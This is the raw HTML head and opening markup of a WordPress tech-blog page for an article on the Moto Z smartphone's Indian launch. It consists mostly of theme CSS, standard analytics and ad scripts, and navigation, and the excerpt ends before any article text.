(max-width:768px){h3{font-size:19px;}}h2.entry-title{font-size:26px;}@media (max-width:768px){h2.entry-title{font-size:22.5px;}}.top-bar{background-color:var(--contrast-3);color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:var(--accent);}.main-title a,.main-title a:hover{color:var(--base-3);}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--global-color-11);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--base-3);background-color:#016367;}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:#E66912;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--base-3);background-color:#016367;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.inside-article a,.paging-navigation a,.comments-area a,.page-header a{color:var(--accent-2);}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:var(--accent-hover);}.entry-title a{color:var(--contrast-2);}.entry-title a:hover{color:var(--accent-hover);}.entry-meta{color:var(--contrast-3);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-hover);}h1{color:var(--contrast-2);}h2{color:var(--contrast-2);}h3{color:var(--contrast-2);}.sidebar .widget{color:var(--base-3);background-color:#ffffff;}.sidebar .widget a{color:var(--accent-2);}.sidebar .widget a:hover{color:var(--accent-hover);}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{color:var(--base-3);background-color:var(--contrast-2);}.footer-widgets a{color:var(--base-3);}.footer-widgets a:hover{color:var(--base-3);}.footer-widgets .widget-title{color:var(--base-2);}.site-info{color:var(--contrast-2);}.site-info a{color:var(--contrast-2);}.site-info a:hover{color:var(--accent-hover);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--accent-hover);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#fafafa;border-color:var(--contrast);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast-3);background-color:#ffffff;border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:var(--accent-hover);}a.generate-back-to-top{background-color:#FF7D14;color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-3);}}.inside-top-bar{padding:10px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:30px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:30px;}.one-container.both-sidebars .site-main{margin:0px 30px 0px 30px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:30px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:55px;}.navigation-search input[type="search"]{height:55px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:10px 5px 10px 5px;}.site-main .wp-block-group__inner-container{padding:10px 5px 10px 5px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-5px;width:calc(100% + 10px);max-width:calc(100% + 10px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--global-color-11)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.9to5net.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.0.2' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.9to5net.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container.gb-tabs__item:not(.gb-tabs__item-open){display:none;}.gb-container-6162989a{padding:15px;margin-bottom:30px;border:1px solid var(--base);}.gb-grid-wrapper > .gb-grid-column-f3797952{width:100%;}.gb-container-fefe25c7{height:100%;}.gb-grid-wrapper > .gb-grid-column-fefe25c7{width:33.33%;}.gb-container-f840dbb9{height:100%;}.gb-grid-wrapper > .gb-grid-column-f840dbb9{width:66.66%;}.gb-container-e4aaa107{margin-bottom:50px;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:50%;}.gb-grid-wrapper > .gb-grid-column-9fc2183e{width:40%;}.gb-grid-wrapper > .gb-grid-column-66ae3dea{width:60%;}h3.gb-headline-c13b0aeb{display:flex;align-items:center;column-gap:0.5em;padding-bottom:5px;border-bottom-width:2px;border-bottom-style:solid;}h3.gb-headline-c13b0aeb .gb-icon{line-height:0;}h3.gb-headline-c13b0aeb .gb-icon svg{width:1em;height:1em;fill:currentColor;}h2.gb-headline-44822b21{font-size:14px;margin-top:5px;margin-bottom:10px;}h2.gb-headline-44822b21 a{color:var(--contrast);}h2.gb-headline-44822b21 a:hover{color:var(--accent-hover);}div.gb-headline-e54afd47{font-size:13px;font-weight:500;}h2.gb-headline-0c413fca{text-transform:uppercase;text-align:center;padding-top:5px;padding-bottom:5px;border-radius:3px;border:1.5px solid var(--contrast-2);color:var(--contrast-2);}h2.gb-headline-4bd3bbf9{font-size:14px;margin-bottom:5px;color:var(--text-1);}h2.gb-headline-4bd3bbf9 a{color:var(--global-color-11);}h2.gb-headline-4bd3bbf9 a:hover{color:var(--contrast-2);}div.gb-headline-45564399{display:flex;align-items:center;column-gap:0.5em;font-size:13px;font-weight:500;padding-right:5px;}div.gb-headline-45564399 .gb-icon{line-height:0;}div.gb-headline-45564399 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-22813032{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-22813032 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-9c8cc827{display:flex;flex-wrap:wrap;align-items:center;margin-left:-14px;}.gb-grid-wrapper-9c8cc827 > .gb-grid-column{box-sizing:border-box;padding-left:14px;}.gb-grid-wrapper-d00d8b8c{display:flex;flex-wrap:wrap;row-gap:20px;margin-left:-20px;}.gb-grid-wrapper-d00d8b8c > .gb-grid-column{box-sizing:border-box;padding-left:20px;}.gb-grid-wrapper-521eb9cc{display:flex;flex-wrap:wrap;margin-left:-10px;}.gb-grid-wrapper-521eb9cc > .gb-grid-column{box-sizing:border-box;padding-left:10px;}.gb-image-b4a58c3c{border-radius:50px;object-fit:cover;vertical-align:middle;}.gb-image-6c9a6951{border-radius:5px;width:250px;height:100px;vertical-align:middle;box-shadow: 3px 3px 6px 0 var(--contrast-2);}@media (max-width: 1024px) {.gb-container-e4aaa107{margin-right:20px;margin-left:20px;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:50%;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-fefe25c7{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-f840dbb9{width:66.66%;}.gb-grid-wrapper > .gb-grid-column-690f146f{width:100%;}.gb-grid-wrapper > .gb-grid-column-9fc2183e{width:40%;}.gb-grid-wrapper > .gb-grid-column-66ae3dea{width:60%;}}:root{--gb-container-width:1280px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.9to5net.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.9to5net.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:55px;width:auto;}.navigation-branding .main-title{line-height:55px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<script src="https://www.9to5net.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PBCVN5S" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.9to5net.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PBCVN5S");
</script>
<link rel="https://api.w.org/" href="https://www.9to5net.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.9to5net.com/wp-json/wp/v2/posts/5159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.9to5net.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p7BLuD-1ld' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.9to5net.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.9to5net.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.9to5net.com%2Fmoto-z-smartphone-launched-in-india-price-release-date-specs%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized"],"pagePostAuthor":"Ratan Singh"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNBNM3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>document.cookie = 'quads_browser_width='+screen.width;</script><link rel="pingback" href="https://www.9to5net.com/xmlrpc.php">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5582625175671991&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.9to5net.com/wp-content/uploads/2016/06/cropped-logo-2-270x270.png" />
		<style id="wp-custom-css">
			
@media (max-width: 768px) {
    .generate-columns-container > .paging-navigation {
        margin-left: 0;
        margin-bottom: 20px;
    }
}


/* posts H1- H3 Colors code-SAURABH-START*/
h1.has-background, h2.has-background, h3.has-background,
h4.has-background, h5.has-background, h6.has-background {
  border-radius: 5px;
  padding: .4rem 1rem;
}
/* posts H1- H3 Colors code-SAURABH-END*/



.progress-container {
            width: 100%;
            background-color: #f3f3f3;
            border-radius: 25px;
            margin: 20px 0;
        }

.progress-bar {
            width: 1%;
            height: 30px;
            background-color: #4caf50;
            border-radius: 25px;
            text-align: center;
            line-height: 30px;
            color: white;
        }

.hidden-text {
            display: none;
            margin-top: 10px;
        }



/* CrunchyMint author box*/

.CrunchyMint-author-box {
	padding: 3%;
	padding-bottom: 10px;
	margin-top: 30px;
	font-size: 0.9em;
	background-color: #fff;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
    box-shadow: rgb(23 43 99 / 30%) 0 2px 10px;
    border-radius: 25px;
}

.CrunchyMint-author-box .insights-avatar {
	width: 1000px;
	height: auto;
	border-radius: 100%;
	margin-right: 30px;
}
.CrunchyMint-author-box .insights-avatar img {
		border-radius: 100%;
	}
.author-title {
	margin-bottom: 0.1em;
	font-weight: 600;
	font-size:18px;
}
.author-description {
	line-height: 1.6em;
	font-size:16px;	
}
.author-links a {
	margin-top: -1.5em;
	font-size: 2em;
	line-height: 2em;
	float: left;
}
@media (max-width: 768px) {
	.CrunchyMint-author-box {
		padding: 20px;
		padding-bottom: 25px;
		margin-top: 60px;
		flex-direction: column;
		text-align: center;
	}
	.CrunchyMint-author-box .insights-avatar {
		margin-right: 0;
		width: 100%;
		margin-top: -60px; 
	}
	.CrunchyMint-author-box .insights-avatar img {
		max-width: 100px; 
	}
	.author-links a {
		float: none;
		align-self: center;
	}
	.author-description {
		margin-bottom: -0.1em;
	}
}
/*end of CrunchyMint author box*/



/* Entire Site Social Share Design by Crunchymint*/

.CrunchyMint-float-social-wrapper {
    position: fixed;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 9999;
}

.CrunchyMint-float-social-sharing {
    display: flex;
    flex-wrap: nowrap;
    flex-direction: column;
    align-items: flex-start;
    min-height: 30px;
    font-size: 12px;
    padding: 14px 10px;
}


.CrunchyMint-float-social-sharing:first-of-type {
    border-top-right-radius: 10px;
}

.CrunchyMint-float-social-sharing:last-of-type {
    border-bottom-right-radius: 10px;
}

.CrunchyMint-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);
}

.CrunchyMint-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.CrunchyMint-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.CrunchyMint-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.CrunchyMint-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.CrunchyMint-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.CrunchyMint-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.CrunchyMint-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.CrunchyMint-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.CrunchyMint-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.CrunchyMint-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.CrunchyMint-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}
/* Entire Site Social Share Design by Crunchymint*/

/* After Post Social Share Design by CrunchyMint*/

.CrunchyMint-social-wrapper {
    margin: 30px 0;
    font-size: 0;
}

.CrunchyMint-social-wrapper span {
    font-weight: bold;
    padding-right: 10px;
    font-size: 16px;
}

.CrunchyMint-social-sharing {
    font-size: 17px;
    padding: 7px 20px;
}

@media only screen and (max-width: 600px) {
    .CrunchyMint-social-sharing {
        font-size: 17px;
        padding: 6px 17px;
        display: inline-block;
    }
	.CrunchyMint-social-wrapper {
    margin: 30px 0px;
    font-size: 0;
}


}

.CrunchyMint-social-sharing svg {
    position: relative;
    top: 0.15em;
    display: inline-block;
}

.CrunchyMint-social-sharing:first-of-type {
    border-radius: 100px 0 0 100px;
}

.CrunchyMint-social-sharing:last-of-type {
    border-radius: 0 100px 100px 0;
}

.CrunchyMint-social-facebook {
    fill: #fff;
    background-color: rgba(59, 89, 152, 1);

}

.CrunchyMint-social-facebook:hover {
    background-color: rgba(59, 89, 152, .8);
}

.CrunchyMint-social-twitter {
    fill: #fff;
    background-color: rgba(29, 161, 242, 1);
}

.CrunchyMint-social-twitter:hover {
    background-color: rgba(29, 161, 242, .8);
}

.CrunchyMint-social-pinterest {
    fill: #fff;
    background-color: rgba(189, 8, 28, 1);
}

.CrunchyMint-social-pinterest:hover {
    background-color: rgba(189, 8, 28, .8);
}

.CrunchyMint-social-linkedin {
    fill: #fff;
    background-color: rgba(0, 119, 181, 1);
}

.CrunchyMint-social-linkedin:hover {
    background-color: rgba(0, 119, 181, .8);
}

.CrunchyMint-social-whatsapp {
    fill: #fff;
    background-color: rgba(37, 211, 102, 1);
}

.CrunchyMint-social-whatsapp:hover {
    background-color: rgba(37, 211, 102, .8);
}

.CrunchyMint-social-reddit {
    fill: #fff;
    background-color: rgba(255, 87, 0, 1);
}

.CrunchyMint-social-reddit:hover {
    background-color: rgba(255, 87, 0, .8);
}

/* After Post Social Share Design by CrunchyMint-end*/


#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox div.proinput input {
    font-size: 18px !important;

#ajaxsearchlite1 .probox, div.asl_w .probox {
    margin: 30px  !important;
    height: 35px  !important;
    border: 3px solid #0b5330 !important;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-5159 single-format-standard wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-slide sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNBNM3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) --><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
				<div class="navigation-branding"><p class="main-title" itemprop="headline">
					<a href="https://www.9to5net.com/" rel="home">
						9TO5Net
					</a>
				</p></div>				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-menu" class=" menu sf-menu"><li id="menu-item-11843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11843"><a href="https://www.9to5net.com/category/technology/">TECH</a></li>
<li id="menu-item-11838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11838"><a href="https://www.9to5net.com/category/gadgets/">GADGETS</a></li>
<li id="menu-item-11840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11840"><a href="https://www.9to5net.com/category/gaming/">GAMING</a></li>
<li id="menu-item-11845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11845"><a href="https://www.9to5net.com/category/business/">BUSINESS</a></li>
<li id="menu-item-11839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11839"><a href="https://www.9to5net.com/category/internet/">INTERNET</a></li>
<li id="menu-item-11841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11841"><a href="https://www.9to5net.com/category/how-to/">HOW TO</a></li>
<li id="menu-item-11842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11842"><a href="https://www.9to5net.com/category/deals-offers/">TOP DEALS</a></li>
<li id="menu-item-11844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11844"><a href="https://www.9to5net.com/category/blogging/">BLOGGING</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11846"><a href="https://www.9to5net.com/category/entertainment/">ENTERTAINMENT</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-5159" class="post-5159 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.9to5net.com">Home</a><span class="separator"> &raquo; </span><span class="last">Moto Z smartphone launched in India: Price, Release date, specs and more</span></p></nav>			<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Moto Z smartphone launched in India: Price, Release date, specs and more</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2024-08-15T12:30:51+05:30" itemprop="dateModified">August 15, 2024</time><time class="entry-date published" datetime="2016-10-04T14:54:26+05:30" itemprop="datePublished">October 4, 2016</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.9to5net.com/author/ratan/" title="View all posts by Ratan Singh" rel="author" itemprop="url"><span class="author-name" itemprop="name">Ratan Singh</span></a></span></span> 		</div>
					</header>
			<div class="featured-image  page-header-image-single ">
				<img width="800" height="479" src="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india.png" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india.png 800w, https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india-300x180.png 300w, https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india-768x460.png 768w" sizes="(max-width: 800px) 100vw, 800px" data-attachment-id="5162" data-permalink="https://www.9to5net.com/moto-z-smartphone-launched-in-india-price-release-date-specs/moto-z-launched-in-india/#main" data-orig-file="https://www.9to5net.com/wp-content/uploads/2016/10/moto-z-launched-in-india.png" data-orig-size="800,479" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" 